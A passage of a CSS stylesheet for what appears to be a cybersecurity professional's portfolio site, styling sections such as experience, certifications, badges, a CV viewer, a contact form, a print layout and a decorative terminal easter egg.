  .roadmap-tag{font-size:.63rem;padding:.15rem .55rem;border-radius:2px;letter-spacing:.07em;border:1px solid;display:inline-block}
  .roadmap-tag.done{border-color:rgba(0,255,157,.3);color:var(--accent2);background:rgba(0,255,157,.05)}
  .roadmap-tag.active{border-color:rgba(0,212,255,.3);color:var(--accent);background:rgba(0,212,255,.05)}
  .roadmap-tag.next{border-color:var(--border);color:var(--text3)}
  @media(max-width:900px){.learning-grid{grid-template-columns:1fr;gap:2rem}}

  /* ── PRINT MODE ─────────────────────────────────────────── */
  @media print {
    #net-canvas, .depth-vignette, nav, #loader, #backToTop,
    #progress-track, .hero-btns, .platform-badges,
    .otw-banner, .hero-stats, #terminal-overlay, #mobileMenu,
    footer, .section-line, .section-num, #skills, #projects,
    #testimonials, #cv, #contact, .glitch-title::before,
    .glitch-title::after, .role-cursor,
    body::before, body::after { display: none !important; }

    * { background: #fff !important; color: #000 !important;
        box-shadow: none !important; text-shadow: none !important;
        animation: none !important; transition: none !important; }

    html, body { font-family: Georgia, serif !important; font-size: 11pt; line-height: 1.5; }

    h1.hero-name { font-size: 32pt !important; color: #000 !important; letter-spacing: .02em; }
    h1.hero-name span { color: #1a5276 !important; }
    .hero-role { font-size: 13pt !important; color: #555 !important; margin-bottom: .5rem; }
    .hero-tagline { border-left: 3px solid #1a5276 !important; color: #333 !important; font-size: 10pt; }

    #hero { min-height: auto !important; padding: 2rem 2rem 1rem !important; }
    section { padding: 1.2rem 2rem !important; max-width: 100% !important; page-break-inside: avoid; }

    h2.section-title { font-size: 16pt !important; color: #1a5276 !important;
      border-bottom: 1.5px solid #1a5276; padding-bottom: .3rem; margin-bottom: 1rem; }

    .about-grid { grid-template-columns: 1fr !important; }
    .highlight-card { border-left: 3px solid #1a5276 !important; padding: .5rem .8rem; margin-bottom: .4rem; }
    .highlight-card h4, .highlight-card h3 { font-size: 10pt !important; }
    .highlight-card p { font-size: 9pt !important; }

    .exp-card { grid-template-columns: 140px 1fr !important; border: none !important;
      border-bottom: 1px solid #ddd !important; padding: .8rem 0 !important; }
    .exp-card::after { display: none !important; }
    .exp-period { color: #1a5276 !important; font-size: 9pt; }
    .exp-company { font-size: 10pt !important; font-weight: 700; }
    .exp-main h3 { font-size: 12pt !important; }
    .exp-main p { font-size: 9.5pt !important; }
    .exp-achievements li { font-size: 9.5pt !important; }
    .exp-achievements li::before { color: #1a5276 !important; }
    .tech-badge { border: 1px solid #ccc !important; font-size: 8pt !important; padding: .1rem .4rem; }

    .timeline-item::before { background: #1a5276 !important; box-shadow: none !important; }
    .timeline-item { border-left: 1px solid #ccc !important; }
    .certs-grid { grid-template-columns: 1fr 1fr !important; gap: .6rem !important; }
    .cert-card { border: 1px solid #ccc !important; padding: .5rem .7rem !important; }
    .cert-card::before { display: none !important; }
    .cert-card-badge { display: none !important; }
    .cert-card-issuer { color: #1a5276 !important; font-size: 8pt !important; }
    .cert-card-name { font-size: 10pt !important; }
    .cert-card-foot { border-top: 1px solid #ddd !important; padding-top: .3rem !important; }
    .cert-card-id, .cert-pill { font-size: 8.5pt !important; }

    #about, #experience, #education, #certifications { display: block !important; border-top: none !important; }

    .reveal { opacity: 1 !important; transform: none !important; }

    @page { margin: 1.5cm 1.8cm; size: A4; }
  }
  /* ── CV VIEWER ──────────────────────────────────────────── */
  #cv { border-top: 1px solid var(--border); }
  .cv-wrap { display: flex; flex-direction: column; gap: 1rem; }
  .cv-toolbar {
    display: flex; align-items: center; justify-content: space-between;
    flex-wrap: wrap; gap: 1rem;
    background: var(--surface); border: 1px solid var(--border);
    border-radius: 4px 4px 0 0; padding: .8rem 1.2rem;
  }
  .cv-toolbar-left { display: flex; align-items: center; gap: .8rem; }
  .cv-filename { font-size: .75rem; color: var(--accent); letter-spacing: .08em; }
  .cv-dot { width: 8px; height: 8px; border-radius: 50%; background: var(--accent2); }
  .cv-toolbar-right { display: flex; gap: .6rem; }
  .cv-btn {
    display: inline-flex; align-items: center; gap: .4rem;
    padding: .4rem .9rem; font-family: var(--font-mono); font-size: .72rem;
    letter-spacing: .08em; text-transform: uppercase; border-radius: 2px;
    cursor: pointer; transition: all var(--t-base) var(--ease); text-decoration: none;
  }
  .cv-btn-primary { background: var(--accent); color: var(--bg); border: 1px solid var(--accent); font-weight: 700; }
  .cv-btn-primary:hover { background: transparent; color: var(--accent); }
  .cv-btn-secondary { background: transparent; color: var(--text2); border: 1px solid var(--border); }
  .cv-btn-secondary:hover { border-color: var(--accent2); color: var(--accent2); }
  .cv-frame-wrap {
    position: relative; width: 100%;
    background: var(--bg2); border: 1px solid var(--border);
    border-top: none; border-radius: 0 0 4px 4px; overflow: hidden;
  }
  .cv-frame-wrap iframe {
    width: 100%; height: 780px; border: none; display: block;
  }
  .cv-fallback {
    display: none; padding: 3rem; text-align: center;
    font-size: .85rem; color: var(--text2); line-height: 1.8;
  }
  .cv-fallback a { color: var(--accent); }
  @media (max-width: 900px) { .cv-frame-wrap iframe { height: 500px; } }
  /* ── TESTIMONIALS ───────────────────────────────────────── */
  #testimonials { border-top: 1px solid var(--border); }
  .testi-grid { display: grid; grid-template-columns: repeat(auto-fit, minmax(min(300px, 100%), 1fr)); gap: 1.5rem; }
  .testi-card {
    background: var(--surface); border: 1px solid var(--border);
    border-radius: 4px; padding: 2rem; display: flex;
    flex-direction: column; gap: 1.2rem; transition: all var(--t-base) var(--ease); position: relative;
  }
  .testi-card::before {
    content: '\201C'; position: absolute; top: .8rem; left: 1.2rem;
    font-size: 4rem; color: var(--accent); opacity: .15;
    font-family: Georgia, serif; line-height: 1;
  }
  .testi-card:hover { border-color: rgba(0,212,255,.3); transform: translateY(-3px); box-shadow: 0 16px 40px rgba(0,0,0,.4); }
  .testi-quote { font-size: .85rem; color: var(--text2); line-height: 1.9; font-style: italic; padding-top: 1rem; }
  .testi-author { display: flex; align-items: center; gap: 1rem; border-top: 1px solid var(--border); padding-top: 1rem; }
  .testi-avatar {
    width: 40px; height: 40px; border-radius: 50%;
    background: var(--bg2); border: 1px solid var(--border);
    display: flex; align-items: center; justify-content: center;
    font-family: var(--font-display); font-weight: 800; font-size: 1rem;
    color: var(--accent); flex-shrink: 0;
  }
  .testi-meta { flex: 1; }
  .testi-name { font-family: var(--font-display); font-size: .9rem; font-weight: 700; color: var(--text); }
  .testi-role { font-size: .7rem; color: var(--text3); letter-spacing: .08em; margin-top: .15rem; }
  .testi-platform { font-size: .65rem; color: var(--accent2); letter-spacing: .1em; text-transform: uppercase; }
  /* ── EXPERIENCE ──────────────────────────────────────────── */
  #experience{border-top:1px solid var(--border)}
  .exp-list{display:flex;flex-direction:column;gap:2rem}
  .exp-card{background:var(--surface);border:1px solid var(--border);border-radius:4px;padding:2rem 2.5rem;display:grid;grid-template-columns:200px 1fr;gap:2rem;transition: all var(--t-base) var(--ease);position:relative;overflow:hidden}
  .exp-card::after{content:'';position:absolute;top:0;left:0;bottom:0;width:3px;background:var(--border);transition: background var(--t-base) var(--ease)}
  .exp-card:hover{border-color:rgba(0,212,255,.35);transform:translateY(-4px);box-shadow:0 20px 40px rgba(0,0,0,.4)}
  .exp-card:hover::after{background:var(--accent)}
  .exp-meta{padding-top:.2rem}
  .exp-period{font-size:.72rem;color:var(--accent);letter-spacing:.1em;margin-bottom:.5rem;display:block}
  .exp-company{font-family:var(--font-display);font-size:.9rem;font-weight:700;color:var(--text2)}
  .exp-location{font-size:.7rem;color:var(--text3);margin-top:.3rem;letter-spacing:.05em}
  .exp-main h3{font-family:var(--font-display);font-size:1.1rem;font-weight:700;color:var(--text);margin-bottom:.8rem}
  .exp-main p{font-size:.82rem;color:var(--text2);line-height:1.8;margin-bottom:1rem}
  .exp-achievements{list-style:none;margin-bottom:1.2rem;display:flex;flex-direction:column;gap:.5rem}
  .exp-achievements li{font-size:.8rem;color:var(--text2);padding-left:1.2rem;position:relative;line-height:1.7}
  .exp-achievements li::before{content:'\25B8';position:absolute;left:0;color:var(--accent2);font-size:.7rem}
  .exp-achievements li strong{color:var(--accent2)}
  .tech-stack{display:flex;flex-wrap:wrap;gap:.4rem;margin-top:.8rem}
  .tech-badge{font-size:.68rem;padding:.2rem .6rem;border:1px solid var(--border);border-radius:2px;color:var(--text3);letter-spacing:.06em;background:rgba(255,255,255,.02);transition: all var(--t-base) var(--ease);position:relative;z-index:2}
  .tech-badge:hover{border-color:var(--accent);color:var(--accent)}

  /* ── PROJECTS ────────────────────────────────────────────── */
  #projects{border-top:1px solid var(--border)}
  .projects-grid{display:grid;grid-template-columns:repeat(auto-fit,minmax(340px,1fr));gap:1.5rem}
  .project-card{background:var(--surface);border:1px solid var(--border);border-radius:4px;padding:2rem;display:flex;flex-direction:column;gap:1rem;transition: all var(--t-base) var(--ease);position:relative;overflow:hidden}
  .project-card::before{content:'';position:absolute;inset:0;background:linear-gradient(135deg,rgba(0,212,255,.05) 0%,transparent 60%);opacity:0;transition: opacity var(--t-base) var(--ease);pointer-events:none}
  .project-card:hover{border-color:rgba(0,212,255,.35);transform:translateY(-4px);box-shadow:0 20px 40px rgba(0,0,0,.4)}
  .project-card:hover::before{opacity:1}
  .project-icon{width:44px;height:44px;border:1px solid var(--border);border-radius:4px;display:flex;align-items:center;justify-content:center;font-size:1.3rem;background:rgba(0,212,255,.06)}
  .project-card h3{font-family:var(--font-display);font-size:1rem;font-weight:700;color:var(--text)}
  .project-org{font-size:.7rem;color:var(--accent);letter-spacing:.1em;text-transform:uppercase}
  .project-card p{font-size:.8rem;color:var(--text2);line-height:1.8;flex:1}
  .project-outcomes{list-style:none;display:flex;flex-direction:column;gap:.4rem}
  .project-outcomes li{font-size:.75rem;color:var(--text2);padding-left:1rem;position:relative}
  .project-outcomes li::before{content:'\2192';position:absolute;left:0;color:var(--accent)}

  /* ── EDUCATION ───────────────────────────────────────────── */
  #education{border-top:1px solid var(--border)}
  .edu-block h3{font-family:var(--font-display);font-size:.8rem;font-weight:700;letter-spacing:.15em;text-transform:uppercase;color:var(--text3);margin-bottom:1.5rem;padding-bottom:.7rem;border-bottom:1px solid var(--border)}
  .timeline{display:flex;flex-direction:column}
  .timeline-item{position:relative;padding:0 0 2rem 1.8rem;border-left:1px solid var(--border)}
  .timeline-item:last-child{border-left:1px solid transparent}
  .timeline-item::before{content:'';position:absolute;left:-4px;top:6px;width:7px;height:7px;border-radius:50%;background:var(--accent);box-shadow:0 0 8px rgba(0,212,255,.5)}
  .timeline-period{font-size:.7rem;color:var(--accent);letter-spacing:.12em;margin-bottom:.4rem;display:block}
  .timeline-item h4, .timeline-item h3{font-family:var(--font-display);font-size:.95rem;font-weight:700;color:var(--text);margin-bottom:.2rem}
  .timeline-item .inst{font-size:.78rem;color:var(--text2);margin-bottom:.5rem}
  .timeline-item p{font-size:.76rem;color:var(--text3);line-height:1.7}

  /* ── CERTIFICATIONS (dedicated section) ─────────────────── */
  #certifications{border-top:1px solid var(--border)}
  .certs-grid{display:grid;grid-template-columns:repeat(auto-fit,minmax(290px,1fr));gap:1.5rem}
  .cert-card{position:relative;display:flex;flex-direction:column;gap:1rem;background:var(--surface);border:1px solid var(--border);border-radius:4px;padding:1.8rem;overflow:hidden;transition: border-color var(--t-base) var(--ease), transform var(--t-base) var(--ease), box-shadow var(--t-base) var(--ease)}
  .cert-card::before{content:'';position:absolute;top:0;left:0;right:0;height:2px;background:var(--cert-accent,var(--accent))}
  .cert-card:hover{transform:translateY(-4px);border-color:var(--cert-accent,var(--accent));box-shadow:0 18px 40px rgba(0,0,0,.4)}
  .cert-card.ceh{--cert-accent:var(--accent2)}
  .cert-card.nse{--cert-accent:var(--accent2)}
  .cert-card.thm{--cert-accent:var(--accent2)}
  .cert-card-top{display:flex;align-items:flex-start;gap:1rem}
  .cert-card-badge{width:48px;height:48px;border-radius:8px;display:flex;align-items:center;justify-content:center;font-size:1.4rem;flex-shrink:0;background:color-mix(in srgb,var(--cert-accent) 12%,transparent);border:1px solid color-mix(in srgb,var(--cert-accent) 30%,transparent)}
  .cert-card-head{flex:1;min-width:0}
  .cert-card-issuer{font-size:.62rem;color:var(--cert-accent);letter-spacing:.16em;text-transform:uppercase;font-weight:700;margin-bottom:.35rem;display:block}
  .cert-card-name{font-family:var(--font-display);font-size:1.05rem;font-weight:700;color:var(--text);line-height:1.25}
  .cert-card-foot{margin-top:auto;border-top:1px solid var(--border);padding-top:.9rem}
  .cert-card-id{font-family:var(--font-mono);font-size:.7rem;color:var(--text2);letter-spacing:.06em;word-break:break-all}
  /* The credential ID becomes an <a> when the cert has a downloadable
     certificate. Keep it looking identical to the non-linked <div>, and only
     signal interactivity on hover. */
  a.cert-card-id{display:block;text-decoration:none;transition: color var(--t-base) var(--ease)}
  a.cert-card-id:hover{color:var(--accent)}
  a.cert-card-id:hover .val{text-decoration:underline}
  a.cert-card-id:focus-visible{outline:2px solid var(--accent);outline-offset:3px;border-radius:2px}
  .cert-card-id .lbl{color:var(--text3);text-transform:uppercase;letter-spacing:.12em;font-size:.62rem;margin-right:.4rem}
  .cert-card-id .val{color:var(--text);font-weight:700}
  .cert-pill{display:inline-flex;align-items:center;gap:.45rem;font-size:.65rem;font-weight:700;letter-spacing:.12em;text-transform:uppercase;color:var(--cert-accent);text-decoration:none;cursor:pointer}
  .cert-pill::before{content:'';width:7px;height:7px;border-radius:50%;background:var(--cert-accent);box-shadow:0 0 8px var(--cert-accent);animation:blink 1.5s step-end infinite}
  a.cert-pill:hover{opacity:.75;text-decoration:underline}
  @media(max-width:600px){.certs-grid{grid-template-columns:1fr}}

  /* ── BADGES ─────────────────────────────────────────────── */
  .badges-grid{display:grid;grid-template-columns:repeat(auto-fill,minmax(150px,1fr));gap:1.1rem}
  .badge-card{position:relative;display:flex;flex-direction:column;align-items:center;text-align:center;gap:.6rem;background:var(--surface);border:1px solid var(--border);border-radius:10px;padding:1.2rem .9rem;text-decoration:none;transition: transform var(--t-base) var(--ease), border-color var(--t-base) var(--ease), box-shadow var(--t-base) var(--ease)}
  .badge-card:hover{transform:translateY(-4px)}
  .badge-card img{width:92px;height:92px;object-fit:contain;filter:drop-shadow(0 3px 8px rgba(0,0,0,.35))}
  .badge-name{font-size:.82rem;font-weight:600;color:var(--text);line-height:1.3}
  .badge-tag{font-size:.66rem;letter-spacing:.08em;text-transform:none;font-weight:700;color:var(--text-dim);background:var(--surface-2,rgba(255,255,255,.05));border:1px solid var(--border);border-radius:20px;padding:.12rem .55rem}
  /* Rarity-tier tag colours — theme tokens (see assets/css/tokens.css) so light mode
     meets 4.5:1 contrast instead of inheriting the dark-only literals. */
  .badge-card.t-exam .badge-tag{color:var(--tier-exam);border-color:rgba(var(--tier-exam-rgb),.45);background:rgba(var(--tier-exam-rgb),.08)}
  .badge-card.t-common .badge-tag{color:var(--tier-common);border-color:rgba(var(--tier-common-rgb),.35);background:rgba(var(--tier-common-rgb),.06)}
  .badge-card.t-rare .badge-tag{color:var(--tier-rare);border-color:rgba(var(--tier-rare-rgb),.42);background:rgba(var(--tier-rare-rgb),.08)}
  .badge-card.t-epic .badge-tag{color:var(--tier-epic);border-color:rgba(var(--tier-epic-rgb),.5);background:rgba(var(--tier-epic-rgb),.1)}
  /* Per-tier coloured border + glow on every badge (matches its tag colour). */
  .badge-card.t-exam{border-color:rgba(62,207,142,.42);box-shadow:0 0 15px -6px rgba(62,207,142,.55)}
  .badge-card.t-exam:hover{box-shadow:0 9px 24px -8px rgba(62,207,142,.72)}
  .badge-card.t-common{border-color:rgba(143,214,166,.38);box-shadow:0 0 15px -6px rgba(143,214,166,.42)}
  .badge-card.t-common:hover{box-shadow:0 9px 24px -8px rgba(143,214,166,.6)}
  .badge-card.t-rare{border-color:rgba(245,166,35,.42);box-shadow:0 0 15px -6px rgba(245,166,35,.5)}
  .badge-card.t-rare:hover{box-shadow:0 9px 24px -8px rgba(245,166,35,.7)}
  .badge-card.t-epic{border-color:rgba(215,161,255,.48);box-shadow:0 0 17px -5px rgba(215,161,255,.62)}
  .badge-card.t-epic:hover{box-shadow:0 9px 26px -8px rgba(215,161,255,.8)}
  .badge-desc{position:absolute;left:50%;bottom:calc(100% + 9px);transform:translateX(-50%) translateY(5px);width:max-content;max-width:196px;background:var(--surface-2,#141a24);color:var(--text);border:1px solid var(--border);border-radius:8px;padding:.5rem .7rem;font-size:.7rem;font-weight:500;line-height:1.45;text-align:center;box-shadow:0 10px 26px -10px rgba(0,0,0,.7);opacity:0;pointer-events:none;transition: opacity var(--t-base) var(--ease), transform var(--t-base) var(--ease);z-index:20}
  .badge-desc::after{content:'';position:absolute;top:100%;left:50%;transform:translateX(-50%);border:6px solid transparent;border-top-color:var(--border)}
  .badge-card:hover .badge-desc,.badge-card:focus-visible .badge-desc{opacity:1;transform:translateX(-50%) translateY(0)}
  @media(prefers-reduced-motion:reduce){.badge-desc{transition: opacity var(--t-base) var(--ease);transform:translateX(-50%)}.badge-card:hover .badge-desc,.badge-card:focus-visible .badge-desc{transform:translateX(-50%)}}
  @media(max-width:600px){.badges-grid{grid-template-columns:repeat(auto-fill,minmax(120px,1fr));gap:.8rem}.badge-card img{width:76px;height:76px}.badge-desc{max-width:150px}}

  /* ── GLITCH HEADING EFFECT ──────────────────────────────── */
  @keyframes glitch {
    0%   { clip-path: inset(40% 0 60% 0); transform: translate(-3px, 0); }
    10%  { clip-path: inset(10% 0 85% 0); transform: translate(2px, 0); }
    20%  { clip-path: inset(70% 0 5%  0); transform: translate(-2px, 0); }
    30%  { clip-path: inset(30% 0 50% 0); transform: translate(3px, 0); }
    40%  { clip-path: inset(80% 0 10% 0); transform: translate(-1px, 0); }
    50%  { clip-path: inset(20% 0 70% 0); transform: translate(2px, 0); }
    60%  { clip-path: inset(55% 0 35% 0); transform: translate(-3px, 0); }
    70%  { clip-path: inset(5%  0 90% 0); transform: translate(1px, 0); }
    80%  { clip-path: inset(65% 0 25% 0); transform: translate(-2px, 0); }
    90%  { clip-path: inset(15% 0 75% 0); transform: translate(3px, 0); }
    100% { clip-path: inset(40% 0 60% 0); transform: translate(-3px, 0); }
  }
  .glitch-title { position: relative; }
  .glitch-title::before,
  .glitch-title::after {
    content: attr(data-text); position: absolute;
    top: 0; left: 0; width: 100%; height: 100%;
    font-family: inherit; font-size: inherit; font-weight: inherit;
    letter-spacing: inherit; text-transform: inherit;
    opacity: 0; pointer-events: none;
  }
  .glitch-title.glitching::before {
    color: var(--accent); opacity: .7;
    animation: glitch .18s steps(1) 0s 3;
  }
  .glitch-title.glitching::after {
    color: var(--accent2); opacity: .5;
    animation: glitch .18s steps(1) .04s 3;
  }
  /* ── CONTACT ─────────────────────────────────────────────── */
  #contact{position:relative;z-index:2;border-top:1px solid var(--border);max-width:100%;padding:6rem var(--gutter);background:linear-gradient(180deg,transparent,rgba(var(--accent-rgb),.03))}
  .contact-inner{max-width:var(--page-max);margin:0 auto}
  .contact-grid{display:grid;grid-template-columns:1fr 1fr;grid-template-rows:auto auto;column-gap:4rem;row-gap:0;align-items:start}
  .contact-info h3{font-family:var(--font-display);font-size:clamp(1.8rem,4vw,2.8rem);font-weight:800;color:var(--text);margin-bottom:1rem;letter-spacing:.08em;text-transform:uppercase}
  .contact-info h3 span{color:var(--accent)}
  .contact-info p{font-size:.85rem;color:var(--text2);line-height:1.8;margin-bottom:2rem;max-width:380px}
  /* Local time and availability. Starts [hidden] in the markup and is only
     revealed if SITE.features.clock is on, so turning the feature off leaves no
     empty row behind. */
  .local-now{display:flex;align-items:center;gap:.5rem;margin:.9rem 0 0;font-family:var(--font-mono);
    font-size:.72rem;color:var(--text3);letter-spacing:.04em}
  .now-dot{width:7px;height:7px;border-radius:50%;background:var(--accent2);flex:none;
    box-shadow:0 0 0 0 rgba(var(--accent2-rgb),.55);animation:nowPulse 2.4s ease-out infinite}
  .now-dot.off{background:var(--text3);animation:none;box-shadow:none}
  @keyframes nowPulse{
    0%{box-shadow:0 0 0 0 rgba(var(--accent2-rgb),.5)}
    70%{box-shadow:0 0 0 7px rgba(var(--accent2-rgb),0)}
    100%{box-shadow:0 0 0 0 rgba(var(--accent2-rgb),0)}
  }
  .now-label{color:var(--text3)}
  .now-time{color:var(--text2);font-variant-numeric:tabular-nums}
  .now-avail{color:var(--accent2)}
  .now-avail.off{color:var(--text3)}
  .contact-links{display:flex;flex-direction:column;gap:.8rem}
  .contact-link{display:flex;align-items:center;gap:1rem;text-decoration:none;color:var(--text2);padding:.9rem 1.2rem;background:var(--surface);border:1px solid var(--border);border-radius:3px;transition: all var(--t-base) var(--ease);font-size:.82rem}
  .contact-link:hover{border-color:var(--accent);color:var(--text);transform:translateX(4px)}
  /* A row so the copy button can be a sibling of the link rather than inside
     it - a <button> nested in an <a> is invalid and swallows the click. The
     link still takes all the spare width, so the layout is unchanged when the
     button is hidden (no clipboard support). */
  .contact-row{display:flex;align-items:stretch;gap:.5rem}
  .contact-row > .contact-link{flex:1 1 auto;min-width:0}
  .copy-btn{flex:none;display:flex;align-items:center;justify-content:center;width:44px;
    background:var(--surface);border:1px solid var(--border);border-radius:3px;color:var(--text3);
    cursor:pointer;transition: border-color var(--t-base) var(--ease), color var(--t-base) var(--ease), background var(--t-base) var(--ease);font-family:var(--font-mono)}
  .copy-btn:hover{border-color:var(--accent);color:var(--accent)}
  .copy-btn:focus-visible{outline:2px solid var(--accent);outline-offset:2px}
  .copy-btn.copied{border-color:var(--accent2);color:var(--accent2);background:rgba(var(--accent2-rgb),.08)}
  .copy-icon{font-size:.95rem;line-height:1}
  /* Visible label for assistive tech only. The icon alone would leave the
     button unnamed, and four identically-named buttons would be useless. */
  .copy-sr{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;
    clip:rect(0 0 0 0);clip-path:inset(50%);white-space:nowrap;border:0}
  .copy-status{font-size:.7rem;color:var(--accent2);min-height:1em;margin:.1rem 0 0;font-family:var(--font-mono)}
  .contact-link-icon{width:32px;height:32px;border-radius:4px;background:rgba(var(--accent-rgb),.1);border:1px solid rgba(var(--accent-rgb),.2);display:flex;align-items:center;justify-content:center;font-size:.9rem;flex-shrink:0}
  /* The form is a sibling of .contact-info, not of .contact-links, so it has
     no structural way to align with the email tile. This offset is the
     heading-plus-paragraph block above those links (76+16+98+32), Revisit if that
     paragraph's length changes. */
  /* The first input lines up with the first contact link because both columns
     share the same two grid rows (subgrid): row 1 is the intro block, row 2 is
     the list. No measured offset, so changing the paragraph copy can never
     break the alignment again. */
  .contact-info,.contact-form-col{display:grid;grid-row:1 / span 2;grid-template-rows:subgrid;row-gap:0}
  .contact-form-col > .contact-form{grid-row:2}
  /* The first tile in the info column has no label above it, so pull the first
     form label into the empty row above. -1lh is the label's OWN line box and
     .4rem is .form-group's gap, so this tracks any future type change instead
     of being a measured pixel value. */
  .contact-form-col .form-group:first-child > label{margin-top:calc(-1lh - .4rem)}
  @supports not (margin-top: calc(-1lh)){
    .contact-form-col .form-group:first-child > label{margin-top:-25px}
  }
  .contact-form{display:flex;flex-direction:column;gap:1rem}
  /* Browsers without subgrid keep the old approximation rather than collapsing. */
  @supports not (grid-template-rows: subgrid){
    .contact-info,.contact-form-col{display:block}
    .contact-form{padding-top:197px}
  }
  .form-group{display:flex;flex-direction:column;gap:.4rem}
  .form-group label{font-size:.7rem;color:var(--text3);letter-spacing:.12em;text-transform:uppercase}
  .form-group input,.form-group textarea{background:var(--surface);border:1px solid var(--border);border-radius:2px;padding:.8rem 1rem;color:var(--text);font-family:var(--font-mono);font-size:.82rem;outline:none;transition: border-color var(--t-base) var(--ease);resize:none}
  .form-group input:focus,.form-group textarea:focus{border-color:var(--accent);box-shadow:0 0 0 3px rgba(var(--accent-rgb),.08)}
  .form-group textarea{height:120px}
  .form-submit{display:flex;align-items:center;gap:.5rem;padding:.85rem 1.8rem;background:var(--accent);color:var(--bg);font-family:var(--font-mono);font-size:.8rem;font-weight:700;letter-spacing:.1em;text-transform:uppercase;border:1px solid var(--accent);border-radius:2px;cursor:pointer;transition: all var(--t-base) var(--ease);width:fit-content}
  .form-submit:hover{background:transparent;color:var(--accent);box-shadow:0 0 20px rgba(0,212,255,.25)}
  .form-notice{font-size:.7rem;color:var(--text3);margin-top:-.3rem}

  /* ── FOOTER ──────────────────────────────────────────────── */
  footer{position:relative;z-index:2;text-align:center;padding:2rem var(--gutter);border-top:1px solid var(--border);font-size:.72rem;color:var(--text3);letter-spacing:.06em}
  footer span{color:var(--accent)}

  /* ── BACK TO TOP ─────────────────────────────────────────── */
  #backToTop{position:fixed;bottom:2rem;right:1.2rem;width:40px;height:40px;background:var(--surface);border:1px solid var(--border);border-radius:2px;color:var(--text2);font-size:1rem;cursor:pointer;display:flex;align-items:center;justify-content:center;opacity:0;transform:translateY(10px);transition: all var(--t-base) var(--ease);z-index:500}
  #backToTop.visible{opacity:1;transform:translateY(0)}
  #backToTop:hover{border-color:var(--accent);color:var(--accent)}

  /* ── MOBILE MENU ─────────────────────────────────────────── */
  .mobile-menu{position:fixed;top:0;left:0;right:0;bottom:0;background:rgba(8,11,16,.97);z-index:999;display:flex;flex-direction:column;align-items:center;justify-content:safe center;gap:2rem;opacity:0;pointer-events:none;transition: opacity var(--t-base) var(--ease);overflow-y:auto;visibility:hidden}
  .mobile-menu.open{opacity:1;visibility:visible;pointer-events:auto;z-index:1001}
  .mobile-menu a{font-family:var(--font-display);font-size:2rem;font-weight:700;color:var(--text2);text-decoration:none;transition: color var(--t-base) var(--ease)}
  .mobile-menu a:hover{color:var(--accent)}
  .mobile-close{position:absolute;top:1.5rem;right:2rem;background:none;border:none;color:var(--text2);font-size:1.5rem;cursor:pointer;font-family:var(--font-mono);display:flex;align-items:center;justify-content:center;width:44px;height:44px;margin:-8px -15px 0 0}

  /* ── TERMINAL EASTER EGG ─────────────────────────────────── */
  #terminal-overlay{position:fixed;inset:0;background:rgba(2,4,8,.92);z-index:99998;display:flex;align-items:center;justify-content:center;opacity:0;pointer-events:none;transition: opacity var(--t-base) var(--ease);backdrop-filter:blur(4px);visibility:hidden}
  #terminal-overlay.open{opacity:1;visibility:visible;pointer-events:auto}
  .terminal-window{width:min(720px,92vw);background:#0a0f15;border:1px solid #00d4ff44;border-radius:4px;font-family:var(--font-mono);overflow:hidden;box-shadow:0 0 60px rgba(0,212,255,.15)}
  .terminal-titlebar{background:#111820;padding:.6rem 1rem;display:flex;align-items:center;justify-content:space-between;border-bottom:1px solid #1e2d3d}
  .terminal-dots{display:flex;gap:.4rem}
  .terminal-dot{width:10px;height:10px;border-radius:50%}
  .td-r{background:#ff5f57}.td-y{background:#febc2e}.td-g{background:#28c840}
  .terminal-title{font-size:.72rem;color:#556677;letter-spacing:.1em}
  .terminal-close-btn{background:none;border:none;color:#556677;cursor:pointer;font-size:.9rem;padding:0;transition: color var(--t-base) var(--ease);position:relative}
  .terminal-close-btn:hover{color:#ff4d6d}
  /* Touch target. The glyph is ~14px; Apple HIG and WCAG 2.5.5 both want 44px.
     An absolutely-positioned ::after is used rather than padding or a negative
     margin because it is OUT OF FLOW - it cannot resize the button, shift the
     terminal header, or push anything around. A negative-margin attempt here
     previously moved the whole page layout. */
  .terminal-close-btn::after{content:'';position:absolute;top:50%;left:50%;width:44px;height:44px;transform:translate(-50%,-50%)}
  .terminal-body{padding:1rem 1.2rem;height:340px;overflow-y:auto;display:flex;flex-direction:column;gap:.2rem}
  .terminal-body::-webkit-scrollbar{width:4px}
  .terminal-body::-webkit-scrollbar-track{background:transparent}
  .terminal-body::-webkit-scrollbar-thumb{background:#1e2d3d;border-radius:2px}
  .t-line{font-size:.8rem;line-height:1.6;white-space:pre-wrap;word-break:break-all}
  .t-prompt{color:#00d4ff}.t-cmd{color:#e8edf2}.t-out{color:#8899aa}.t-green{color:#00ff9d}.t-red{color:#ff4d6d}.t-yellow{color:#f5a623}
  .t-link{color:#00d4ff;text-decoration:underline;text-underline-offset:2px;word-break:break-all}
  .t-link:hover{color:#5fe3ff}
  .terminal-input-row{display:flex;align-items:center;gap:.5rem;padding:.6rem 1.2rem .8rem;border-top:1px solid #1e2d3d}
  .t-prompt-label{color:#00d4ff;font-size:.8rem;white-space:nowrap}
  #terminal-input{flex:1;background:none;border:none;outline:none;color:#e8edf2;font-family:var(--font-mono);font-size:.8rem;caret-color:#00d4ff}

  /* ── SCROLL ANIMATIONS ───────────────────────────────────── */
  .skip-link{position:absolute;width:1px;height:1px;overflow:hidden;clip:rect(0 0 0 0);clip-path:inset(50%);white-space:nowrap;top:0;left:0;z-index:100002;background:var(--accent);color:#04121a;padding:.6rem 1rem;border-radius:0 0 4px 0;font-weight:700;text-decoration:none}
  .skip-link:focus{width:auto;height:auto;overflow:visible;clip:auto;clip-path:none;white-space:normal}
  :focus-visible{outline:2px solid var(--accent);outline-offset:3px}
  /* Form fields signal focus with their own border colour, matching the
     contact tiles. Without this the global ring above stacks on top and
     draws a second outline 3px outside the border. */
  .form-group input:focus-visible,.form-group textarea:focus-visible{outline:none}
  #terminal-input:focus-visible{outline:2px solid var(--accent);outline-offset:2px}
  @media (prefers-reduced-motion: reduce){
    .reveal{opacity:1 !important;transform:none !important;transition: none !important}
    *,*::before,*::after{animation-duration:.01ms !important;animation-iteration-count:1 !important;transition-duration:.01ms !important;scroll-behavior:auto !important}
  }
  .reveal{opacity:0;transform:translateY(30px);transition: opacity var(--t-slow) var(--ease), transform var(--t-slow) var(--ease)}
  .reveal.visible{opacity:1;transform:translateY(0)}
  .reveal-delay-1{transition-delay:.1s}.reveal-delay-2{transition-delay:.2s}.reveal-delay-3{transition-delay:.3s}.reveal-delay-4{transition-delay:.4s}.reveal-delay-5{transition-delay:.5s}

  /* ── LINKEDIN BADGE ─────────────────────────────────────── */
